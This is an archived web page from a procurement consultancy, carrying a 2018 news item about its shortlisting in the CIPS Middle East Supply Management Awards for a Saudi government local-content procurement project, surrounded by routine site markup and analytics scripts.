

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.efficioconsulting.com/en-gb/resources/news/efficio-shortlisted-cips-middle-east-awards/
body_size: 9107
content:




<!doctype html>

<html lang="en">
  <head>

    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

      <script src="//cdn.bc0a.com/autopilot/f00000000248305/autopilot_sdk.js"></script>

    <meta name="google-site-verification" content="u1LfAYGCRZNeSMM_Jqhj_Eu429Sp1oR3LylWtTMltU4" />

    <!-- Google Tag Manager head -->

<script nonce='Ho7DXWBtowTb0xk7Vk8yUg=='>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T289RB');</script>

<!-- End Google Tag Manager -->

    <script nonce="Ho7DXWBtowTb0xk7Vk8yUg==">window.nonceForBEScripts = "Ho7DXWBtowTb0xk7Vk8yUg==";</script>
    <script type="application/ld+json" nonce="Ho7DXWBtowTb0xk7Vk8yUg==">
      {
        "@context": "https://schema.org",
        "@graph": [
          {
            "@type": "WebSite",
            "@id": "https://www.efficioconsulting.com#website",
            "name": "Efficio Consulting",
            "url": "https://www.efficioconsulting.com/en-gb/"
          }

          



	,{
	  "@type": "Organization",
        "@id": "https://www.efficioconsulting.com#organization",
	  "name": "Efficio",
	  "url": "https://www.efficioconsulting.com/en-gb/",
		"logo": {
			"@type": "ImageObject",
			"@id": "https://www.efficioconsulting.com#logo",
			"url": "https://www.efficioconsulting.com/static/img/compound-og.png",
			"width": 480,
			"height": 480
		},
	  "description": "Efficio is a global leader in procurement and supply chain management and transformation.",
	  "sameAs": [
	    "https://www.linkedin.com/company/efficio",
	    "https://twitter.com/efficioconsult",
	    "https://www.youtube.com/c/EfficioConsulting"
	  ],
	  "contactPoint": {
		"@type": "ContactPoint",
		"telephone": "+44 20 3908 4040",
		"contactType": "customer service"
	  },
	  "address": {
	    "@type": "PostalAddress",
	    "name": "Efficio",
	    "streetAddress": "Kinnaird House, 1 Pall Mall E",
	    "addressLocality": "London",
	    "postalCode": "SW1Y 5AU",
	    "addressCountry": "GB"
	  }
	}



          
  

,{
  "@type": "Article",
  "@id": "https://www.efficioconsulting.com/en-gb/resources/news/efficio-shortlisted-cips-middle-east-awards/#article",
  "headline": "Efficio shortlisted at the CIPS Middle East Supply Management Awards 2018 | Efficio UK",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.efficioconsulting.com/en-gb/resources/news/efficio-shortlisted-cips-middle-east-awards/#webpage"
  },
  
  
    "author": {
      "@id": "https://www.efficioconsulting.com#organization"
    },
  

  "publisher": {
    "@id": "https://www.efficioconsulting.com#organization"
  },
  "datePublished": "2018-05-01T16:37:25+00:00",
  
    
      "dateModified": "2023-03-14T13:26:32.314988+00:00",
    
      
  "url": "https://www.efficioconsulting.com/en-gb/resources/news/efficio-shortlisted-cips-middle-east-awards/",

  "inLanguage": "en-gb",

  "isPartOf": {
    "@type": "WebSite",
    "name": "Efficio Consulting",
    "url": "https://www.efficioconsulting.com"
  },

  "image": {
    "@type": "ImageObject",
    
      "url": "https://www.efficioconsulting.com/static/img/efficio-og.png"
    
  },

  "description": "Efficio has been shortlisted in the ‘Best Procurement Consultancy Project’ category at the CIPS Middle East Supply Management Awards 2018.",
  "articleSection": "News",

  

  "articleBody": "Efficio has been shortlisted in the ‘Best Procurement Consultancy Project’ category at the CIPS Middle East Supply Management Awards 2018."
}


          
  


  ,{
    "@type": "Quotation",
    "text": "We’re proud to have been shortlisted for a project that aims to develop a long\u002Dterm sustainable supply base to support future prosperity in Saudi Arabia. The Government’s swift implementation of all our recommendations reflects the exceptional standard of work carried out by the Efficio project team."

    
  }



        ]
      }
    </script>

    
  <meta name="description" content="Efficio has been shortlisted in the ‘Best Procurement Consultancy Project’ category at the CIPS Middle East Supply Management Awards 2018.">


    <title>Efficio shortlisted at the CIPS Middle East Supply Management Awards 2018 | Efficio UK</title>

    
    <link rel="canonical" href="https://www.efficioconsulting.com/en-gb/resources/news/efficio-shortlisted-cips-middle-east-awards/">
    <link rel="alternate" hreflang="en" href="https://www.efficioconsulting.com/en-gb/resources/news/efficio-shortlisted-cips-middle-east-awards/" />
    <link rel="alternate" hreflang="en-gb" href="https://www.efficioconsulting.com/en-gb/resources/news/efficio-shortlisted-cips-middle-east-awards/" />
    <link rel="alternate" hreflang="en-us" href="https://www.efficioconsulting.com/en-gb/resources/news/efficio-shortlisted-cips-middle-east-awards/" />
    <link rel="alternate" hreflang="fr" href="https://www.efficioconsulting.com/en-gb/resources/news/efficio-shortlisted-cips-middle-east-awards/" />
    <link rel="alternate" hreflang="it" href="https://www.efficioconsulting.com/en-gb/resources/news/efficio-shortlisted-cips-middle-east-awards/" />
    <link rel="alternate" hreflang="de" href="https://www.efficioconsulting.com/en-gb/resources/news/efficio-shortlisted-cips-middle-east-awards/" />
    
    <link rel="alternate" hreflang="x-default" href="https://www.efficioconsulting.com/en-gb/resources/news/efficio-shortlisted-cips-middle-east-awards/" />


    <link rel="apple-touch-icon-precomposed" sizes="57x57" href="/static/img/favicon/apple-touch-icon-57x57.6c0451a3024b.png" />
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="/static/img/favicon/apple-touch-icon-114x114.ed1d00a8c9fd.png" />
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="/static/img/favicon/apple-touch-icon-72x72.eec7faef6cb8.png" />
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="/static/img/favicon/apple-touch-icon-144x144.7b4a451d38f2.png" />
    <link rel="apple-touch-icon-precomposed" sizes="60x60" href="/static/img/favicon/apple-touch-icon-60x60.d4459903ae46.png" />
    <link rel="apple-touch-icon-precomposed" sizes="120x120" href="/static/img/favicon/apple-touch-icon-120x120.e91e75fb2ec4.png" />
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="/static/img/favicon/apple-touch-icon-76x76.04deb3c3a955.png" />
    <link rel="apple-touch-icon-precomposed" sizes="152x152" href="/static/img/favicon/apple-touch-icon-152x152.0c34bdc22ad6.png" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-196x196.25b13db9f352.png" sizes="196x196" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-96x96.2d45a36efb1b.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-32x32.2b5624a6529e.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-16x16.27de685204e9.png" sizes="16x16" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-128.b06945d40e7d.png" sizes="128x128" />
    <meta name="application-name" content="Efficio"/>
    <meta name="msapplication-TileColor" content="#FFFFFF" />
    <meta name="msapplication-TileImage" content="/static/img/favicon/mstile-144x144.7b4a451d38f2.png" />
    <meta name="msapplication-square70x70logo" content="/static/img/favicon/mstile-70x70.b06945d40e7d.png" />
    <meta name="msapplication-square150x150logo" content="/static/img/favicon/mstile-150x150.9f52e8ac2bb9.png" />
    <meta name="msapplication-wide310x150logo" content="/static/img/favicon/mstile-310x150.1c745424b53e.png" />
    <meta name="msapplication-square310x310logo" content="/static/img/favicon/mstile-310x310.df4d6dcab6e0.png" />

    <link rel="stylesheet" href="https://use.typekit.net/qpk6ybe.css">

    <!-- CSS -->

    

    <link href="/static/css/styles.min.2bdb490003a1.css" rel="stylesheet">

    


    <meta property="og:site_name" content="Efficio Consulting" />
    <meta name="twitter:site" content="@efficio" />
    <meta property="og:url" content="https://www.efficioconsulting.com/en-gb/resources/news/efficio-shortlisted-cips-middle-east-awards/" />
    <meta name="twitter:card" content="summary_large_image">

    

  <meta property="og:title" content="Efficio shortlisted at the CIPS Middle East Supply Management Awards 2018 | Efficio UK">
  <meta property="og:description" content="Efficio has been shortlisted in the ‘Best Procurement Consultancy Project’ category at the CIPS Middle East Supply Management Awards 2018.">

  
    <meta property="og:image" content="https://www.efficioconsulting.com/static/img/efficio-og.png">
  



  </head>
  <body class="">

    <!-- Google Tag Manager body -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-T289RB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager -->


    <a href="#main-content" class="visually-hidden-focusable skip-link">Skip to main content</a>

    

    
  




  <div id="language-chooser" class="container text-end">

    <div class="dropdown">

      
        

          <!--
            <button class="btn btn-secondary" type="button" id="languageSelectorButton" data-bs-toggle="dropdown" aria-expanded="false">British English</button>
          -->

          <button class="btn btn-secondary" type="button" id="languageSelectorButton" data-bs-toggle="dropdown" aria-expanded="false">
            
              Global
            
          </button>

        
      
        
      
        
      
        
      
        
      
      <ul class="dropdown-menu" aria-labelledby="languageSelectorButton">

        
        
        
          <li>
            <a class="dropdown-item" href="/en-gb/resources/news/efficio-shortlisted-cips-middle-east-awards/" title="Change to language: German"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="de" 


>Deutschland</a>
          </li>
        

        
          <li>
            <a class="dropdown-item" href="/en-gb/resources/news/efficio-shortlisted-cips-middle-east-awards/" title="Change to language: French"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="fr" 


>France</a>
          </li>
        

        
          <li>
            <a class="dropdown-item" href="/en-gb/resources/news/efficio-shortlisted-cips-middle-east-awards/" title="Change to language: Italian"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="it" 


>Italia</a>
          </li>
        

        <li>
          <a class="dropdown-item" href="/en-gb/efficio-middle-east/" title="Go to: MENA"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="mena" 


>MENA</a>
        </li>

        <li>
          <a class="dropdown-item" href="/en-gb/efficio-nordics/" title="Go to: Nordics"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="nordics" 


>Nordics</a>
        </li>

        
          <li>
            <a class="dropdown-item" href="/en-gb/resources/news/efficio-shortlisted-cips-middle-east-awards/" title="Change to language: US English"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="en-us" 


>North America</a>
          </li>
        
      
      
      </ul>

    </div>
  </div>





<nav id="main-nav" class="navbar navbar-expand-lg navbar-light bg-light">
  <div class="container">
    <a href="/en-gb/" class="efficio-logo">
      <span class="sr-only">Efficio</span>
    </a>
    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarToggler" aria-controls="navbarToggler" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"><span class="visually-hidden">Toggle Navigation</span></span>
    </button>
    <div id="navbarToggler" class="collapse navbar-collapse">
      
      <ul class="navbar-nav mt-3 m-lg-auto">        
        



  <li class="nav-item
    
    
     dropdown
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="about-us" data-bs-toggle="dropdown" aria-expanded="false">
        About us
      </a>
      <div class="dropdown-menu" aria-labelledby="about-us">
        <div class="container">
          










  <div id="row-347192"  style class="row">
  

  

  
      
      










  <div id="col-347193"  style class="col-xxl-4 col-12 col-sm-12 col-xl-4 col-md-12 col-lg-4 col">
  
  
    <h2>About us</h2>
  
    <div style class="list-group"><a id="link-347196" href="//www.efficioconsulting.com/en-gb/about-us/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/about-us/" 














><span>
      Who we are
    </span></a><a id="link-347197" href="//www.efficioconsulting.com/en-gb/about-us/our-team/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/about-us/our-team/" 














><span>
      Our senior team
    </span></a><a id="link-347198" href="//www.efficioconsulting.com/en-gb/about-us/our-locations/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/about-us/our-locations/" 














><span>
      Our locations
    </span></a><a id="link-347199" href="//www.efficioconsulting.com/en-gb/about-us/corporate-social-responsibility/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/about-us/corporate-social-responsibility/" 














><span>
      Corporate Social Responsibility
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-347200"  style class="col-xxl-4 col-12 col-sm-12 col-xl-4 col-md-12 col-lg-4 col">
  
  
    <h2>Media</h2>
  
    <div style class="list-group"><a id="link-347203" href="//www.efficioconsulting.com/en-gb/media/efficio-in-the-news/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/media/efficio-in-the-news/" 














><span>
      Efficio in the news
    </span></a><a id="link-347204" href="//www.efficioconsulting.com/en-gb/media/efficio-press-releases/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/media/efficio-press-releases/" 














><span>
      Press releases
    </span></a></div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



  <li class="nav-item
    
    
    
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="how-we-help" data-bs-toggle="dropdown" aria-expanded="false">
        How we help
      </a>
      <div class="dropdown-menu" aria-labelledby="how-we-help">
        <div class="container">
          










  <div id="row-376989"  style class="row">
  

  

  
      
      










  <div id="col-376990"  style class="col-xxl-4 col-sm-12 col-lg-4 col-md-12 col col-12 col-xl-4">
  
  
    <h2>How we help</h2>
  
    <div style class="list-group"><a id="link-376993" href="//www.efficioconsulting.com/en-gb/how-we-help/ai-in-procurement/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/how-we-help/ai-in-procurement/" 














><span>
      AI in Procurement
    </span></a><a id="link-376994" href="//www.efficioconsulting.com/en-gb/how-we-help/capability-capacity/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/how-we-help/capability-capacity/" 














><span>
      Capability and capacity
    </span></a><a id="link-376995" href="//www.efficioconsulting.com/en-gb/how-we-help/cost-optimisation/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/how-we-help/cost-optimisation/" 














><span>
      Cost optimisation
    </span></a><a id="link-376996" href="//www.efficioconsulting.com/en-gb/how-we-help/mergers-and-acquisitions/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/how-we-help/mergers-and-acquisitions/" 














><span>
      Mergers and acquisitions
    </span></a><a id="link-376997" href="//www.efficioconsulting.com/en-gb/how-we-help/procurement-excellence/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/how-we-help/procurement-excellence/" 














><span>
      Procurement excellence
    </span></a><a id="link-376998" href="//www.efficioconsulting.com/en-gb/how-we-help/supply-chain-management/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/how-we-help/supply-chain-management/" 














><span>
      Supply chain management
    </span></a><a id="link-376999" href="//www.efficioconsulting.com/en-gb/how-we-help/sustainability/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/how-we-help/sustainability/" 














><span>
      Sustainability and ESG
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-377000"  style class="col-xxl-4 col-sm-12 col-lg-4 col-md-12 col col-12 col-xl-4">
  
  
    






<div id="promo-377001" class="promo keyline-layout text- ">

  

  <div class="container">

    

    
      <h3>Services</h3>
    

    
      <div class="content"><p>Find out more about the many ways we work with you to help you achieve your procurement and supply chain objectives.</p></div>
    

    



  <a 
    href="//www.efficioconsulting.com/en-gb/expertise/" 
    class="btn btn-primary btn-bright-green"
    
    
    
    
       data-ga4-event="promo_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/expertise/" 















      
  >
    
        <span>View all services</span>
    

  </a>
  


  </div>
</div>

  
</div>


      
  
      
      










  <div id="col-377002"  style class="col-xxl-4 col-sm-12 col-lg-4 col-md-12 col col-12 col-xl-4">
  
  
    <h2>Industries</h2>
  
    <div style class="list-group"><a id="link-377005" href="//www.efficioconsulting.com/en-gb/expertise/construction-infrastructure/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/expertise/construction-infrastructure/" 














><span>
      Construction and infrastructure
    </span></a><a id="link-377006" href="//www.efficioconsulting.com/en-gb/expertise/energy-and-utilities/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/expertise/energy-and-utilities/" 














><span>
      Energy and utilities
    </span></a><a id="link-377007" href="//www.efficioconsulting.com/en-gb/expertise/financial-services/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/expertise/financial-services/" 














><span>
      Financial services
    </span></a><a id="link-377008" href="//www.efficioconsulting.com/en-gb/expertise/food-retail-hospitality/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/expertise/food-retail-hospitality/" 














><span>
      Food, retail and hospitality
    </span></a><a id="link-377009" href="//www.efficioconsulting.com/en-gb/expertise/manufacturing/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/expertise/manufacturing/" 














><span>
      Manufacturing
    </span></a><a id="link-377010" href="//www.efficioconsulting.com/en-gb/expertise/pharma-and-healthcare/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/expertise/pharma-and-healthcare/" 














><span>
      Pharma and healthcare
    </span></a><a id="link-377011" href="//www.efficioconsulting.com/en-gb/expertise/private-equity/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/expertise/private-equity/" 














><span>
      Private equity
    </span></a><a id="link-377012" href="//www.efficioconsulting.com/en-gb/expertise/public-sector/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/expertise/public-sector/" 














><span>
      Public sector
    </span></a><a id="link-377013" href="//www.efficioconsulting.com/en-gb/expertise/technology/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/expertise/technology/" 














><span>
      Technology
    </span></a></div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



  <li class="nav-item
    
    
    
    "
    >

    
      <a class="nav-link" href="/en-gb/resources/">Insights</a>
    

  </li>

  



  <li class="nav-item
    
    
    
    "
    >

    
      <a class="nav-link" href="/en-gb/events/">Events</a>
    

  </li>

  



  <li class="nav-item
    
    
     dropdown
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="careers" data-bs-toggle="dropdown" aria-expanded="false">
        Careers
      </a>
      <div class="dropdown-menu" aria-labelledby="careers">
        <div class="container">
          










  <div id="row-364024"  style class="row">
  

  

  
      
      










  <div id="col-364025"  style class="col-xxl-4 col-sm-12 col-lg-4 col-md-12 col col-12 col-xl-4">
  
  
    <h2>Careers</h2>
  
    <div style class="list-group"><a id="link-364028" href="//www.efficioconsulting.com/en-gb/careers/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/careers/" 














><span>
      Careers
    </span></a><a id="link-364029" href="//www.efficioconsulting.com/en-gb/careers/life-efficio/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/careers/life-efficio/" 














><span>
      Life at Efficio
    </span></a><a id="link-364030" href="//www.efficioconsulting.com/en-gb/careers/diversity-efficio/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/careers/diversity-efficio/" 














><span>
      Diversity at Efficio
    </span></a><a id="link-364031" href="//www.efficioconsulting.com/en-gb/careers/efficio-womens-network/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/careers/efficio-womens-network/" 














><span>
      Efficio women’s network
    </span></a><a id="link-364032" href="//www.efficioconsulting.com/en-gb/careers/econnect-efficio-alumni-network/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/careers/econnect-efficio-alumni-network/" 














><span>
      Efficio Connect: the Efficio alumni network
    </span></a><a id="link-364033" href="/en-gb/careers/explore-roles/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-gb/careers/explore-roles/" 














><i class="far " aria-hidden="true"></i><span>
      Explore roles
    </span><i class="far " aria-hidden="true"></i></a><a id="link-364034" href="//www.efficioconsulting.com/en-gb/careers/interview-prep/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/careers/interview-prep/" 














><span>
      Interview Process
    </span></a><a id="link-364035" href="//www.efficioconsulting.com/en-gb/careers/recruitment-faq/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/careers/recruitment-faq/" 














><span>
      Recruitment FAQ
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-364036"  style class="col-xxl-4 col-sm-12 col-lg-4 col-md-12 col col-12 col-xl-4">
  
  
    






<div id="promo-364037" class="promo keyline-layout text- ">

  

  <div class="container">

    

    
      <h3>Explore roles</h3>
    

    
      <div class="content"><p>Whether you're a graduate or experienced consultant, a career at Efficio offers stimulating, rewarding work with big-name clients across the globe.</p>

<p>Ready to apply? View our latest vacancies and apply.</p></div>
    

    



  <a 
    href="/en-gb/careers/explore-roles/" 
    class="btn btn-primary btn-bright-green"
    
    
    
    
       data-ga4-event="promo_click" 








	data-ga4-destination_URL="/en-gb/careers/explore-roles/" 















      
  >
    
        <span>Apply now</span>
    

  </a>
  


  </div>
</div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



      </ul>

      <form id="nav-search-form" action="/en-gb/search/" method="get" class="d-flex">
      
       <button id="search-toggle" data-bs-toggle="dropdown" aria-expanded="false">Search</button>
      
        <div id="search-dropdown" class="dropdown-menu" aria-labelledby="search-toggle">
          <div class="container">
            <input id="search-text" type="search" name="q" placeholder="Search Efficio..." aria-label="Search Efficio..." autofocus>
            <input type="submit" class="sr-only" value="Submit" />
            <script nonce="Ho7DXWBtowTb0xk7Vk8yUg==">
              let searchText = document.getElementById("search-text")
              
              searchText.addEventListener( "keypress", function( e ) {         
                if (e.key === "Enter") {
                  document.getElementById("nav-search-form").submit()
                }
              }, false )

              document.getElementById("search-toggle").addEventListener( "shown.bs.dropdown", function () {
                searchText.focus()
              })
            </script>
          </div>
        </div>
          
      </form>

      
        <a class="btn contact" href="/en-gb/contact/">Contact</a>
      

    </div>
  </div>
</nav>


    <main id="main-content">
        

  <main class="article-detail">

    <header class="page-header">
      <div class="row">
        <div class="col-lg-5">

          <dl>
            <dt>Title</dt>
            <dd>
              <h1>Efficio shortlisted at the CIPS Middle East Supply Management Awards 2018 </h1>
            </dd>

            <dt>Section</dt>
            <dd class="type">
              
                News
              
            </dd>

            <dt>Summary</dt>
            <dd class="summary"></dd>

            

            
              <dt>Publish date</dt>
              <dd class="publish-date">1 May 2018</dd>
            

          </dl>

        </div>
        <div class="col-lg-6 offset-lg-1">

          

        </div>
      </div>
    </header>

    <div class="container">
      <div class="row">

        <!--Section: Content-->
        <section class="main-col">

          <p class="lead">Efficio, the procurement experts, have been shortlisted in the ‘Best Procurement Consultancy Project’ category at the CIPS Middle East Supply Management Awards 2018 for their work on the Government of Saudi Arabia’s local content initiative.</p>

<p>The award recognises an organisation that supported a procurement function or an organisation’s purchasing and <a href="https://www.efficioconsulting.com/en-gb/services/supply-chain-improvement/">supply chain activity</a> by providing advice, consultancy, training, recruitment or another service on a particular purchasing project.</p>

<p>The Government of Saudi Arabia engaged Efficio to design procurement laws and processes that encourage the long-term economic development of Saudi companies. The Efficio team built a complex economic model of the Saudi economy to forecast benefits for both Saudi employment and GDP. The changes were approved by the Legislative Executive of the Government of Saudi Arabia and are currently being implemented, with supporting legislative and procedural reform.</p>

<p>Jens Pedersen, CEO of Efficio, said: </p>





<div id="quote-40187" class="blockquote default-layout align-center">
  <blockquote>
    <span class="quote">We’re proud to have been shortlisted for a project that aims to develop a long-term sustainable supply base to support future prosperity in Saudi Arabia. The Government’s swift implementation of all our recommendations reflects the exceptional standard of work carried out by the Efficio project team.</span>
    <footer>
      <cite title=", , ">

        

        

        
      </cite>
    </footer>
  </blockquote>
</div>
<p>The awards ceremony will be held on 27 June at H Hotel Dubai.</p>

<h3>For more information, please contact:</h3>

<p>Layisha Laypang<br>
PR &amp; Communications Manager<br>
Efficio <br>
+44 (0) 7814 225 426<br>
<a href="mailto:layisha.laypang@efficioconsulting.com">layisha.laypang@efficioconsulting.com</a>   </p>

        </section>
        <aside class="side-col">

          






          

          

          

        </aside>

      </div>
    </div>

    <footer class="full-col">

      

      

    </footer>

  </main>

  


    </main>

    
  

<!-- Footer -->
<footer class="page-footer">
    <div class="container">
        <div class="row links">
            <div class="col col-md-2">
                <a href="/en-gb/" class="efficio-logo">
                    <span class="sr-only">Efficio</span>
                </a>
                <p>Partners in progress</p>
            </div>
            <div class="col col-md-10">
                










  <div id="row-331596"  style class="row row-cols-xl-5 row-cols-sm-2 row-cols-md-3 row-cols-lg-5 row-cols-1 row-cols-xxl-5">
  

  

  
      
      










  <div id="col-331597"  style class="col-lg-3 col-xl-3 col-12 col-xxl-3 col-sm-12 col-md-12 col">
  
  
    <div style class="list-group"><a id="link-331599" href="//www.efficioconsulting.com/en-gb/about-us/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/about-us/" 














><span>
      About us
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331600"  style class="col-lg-3 col-xl-3 col-12 col-xxl-3 col-sm-12 col-md-12 col">
  
  
    <div style class="list-group"><a id="link-331602" href="//www.efficioconsulting.com/en-gb/how-we-help/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/how-we-help/" 














><span>
      How we help
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331603"  style class="col-lg-3 col-xl-3 col-12 col-xxl-3 col-sm-12 col-md-12 col">
  
  
    <div style class="list-group"><a id="link-331605" href="//www.efficioconsulting.com/en-gb/careers/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/careers/" 














><span>
      Careers
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331606"  style class="col-lg-3 col-xl-3 col-12 col-xxl-3 col-sm-12 col-md-12 col">
  
  
    <div style class="list-group"><a id="link-331608" href="//www.efficioconsulting.com/en-gb/contact/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/contact/" 














><span>
      Contact
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331609"  style class="col-lg-3 col-xl-3 col-12 col-xxl-3 col-sm-12 col-md-12 col">
  
  
    <div style class="list-group"><a id="link-331611" href="//www.efficioconsulting.com/en-gb/legal/terms-conditions/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/legal/terms-conditions/" 














><span>
      Legal
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331612"  style class="col-lg-3 col-xl-3 col-12 col-xxl-3 col-sm-12 col-md-12 col">
  
  
    <div style class="list-group"><a id="link-331614" href="//www.efficioconsulting.com/en-gb/legal/modern-slavery-statement/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/legal/modern-slavery-statement/" 














><span>
      Modern Slavery Statement
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331621"  style class="col-lg-3 col-xl-3 col-12 col-xxl-3 col-sm-12 col-md-12 col">
  
  
    <div style class="list-group"><a id="link-331623" href="//www.efficioconsulting.com/en-gb/legal/efficio-privacy-statement/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/legal/efficio-privacy-statement/" 














><span>
      Privacy policy
    </span></a></div>

  
</div>


      
  

</div>












  <div id="row-331615"  style class="row pt-4 row-cols-lg-1 row-cols-xl-1 row-cols-sm-1 row-cols-xxl-1 row-cols-md-1 row-cols-1">
  

  

  
      
      










  <div id="col-331616"  style class="col-xl-12 col-lg-12 col-12 col-sm-12 col-md-12 col-xxl-12 col">
  
  
    <p><sup>Efficio are specialist procurement and supply chain consultants. As part of our services, we might provide contracting advice. Efficio is not a law firm and any such advice provided should not be relied on, treated as or a substitute for obtaining legal advice.</sup></p>
  
</div>


      
  

</div>


            </div>
        </div>
        <div class="row">
            <div class="col">
                <div class="be-ix-link-block">
                    <!--Link Block Targeting Div -->
                </div>
            </div>
        </div>
        <div class="row copyright">
            <div class="col">
                <p>Copyright © 2026 Efficio consulting. All rights reserved.</p>
            </div>
            <div class="col">
                
            </div>
        </div>
    </div>
</footer>



    


    
  
  <script nonce="Ho7DXWBtowTb0xk7Vk8yUg==">
    var dataLayer = window.dataLayer = window.dataLayer || [];
    dataLayer.push({
        'content-type': 'Article', 'language': 'en-gb', 'section': 'News', 'category': 'Middle East', 'publish-date': '2018-05-01 16:37:25+00:00'
    });
  </script>


    <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.9.2/dist/umd/popper.min.js" integrity="sha384-IQsoLXl5PILFhosVNubq5LC7Qb9DXgDA9i+tQ8Zj3iwWAwPtgFTxbJ8NT4GN1R8p" crossorigin="anonymous"></script>
